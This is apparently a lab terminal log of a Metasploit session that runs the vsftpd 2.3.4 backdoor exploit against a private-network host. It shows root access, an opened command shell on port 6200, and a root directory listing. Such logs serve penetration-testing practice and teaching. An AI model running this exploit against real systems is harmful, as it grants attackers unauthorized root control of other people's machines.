 msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.50.101:21 - The port used by the backdoor bind listener is already open
[+] 192.168.50.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
ls
[*] Command shell session 1 opened (192.168.50.100:40435 → 192.168.50.101:6200) at 2025-10-18 04:20:46 -0400
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz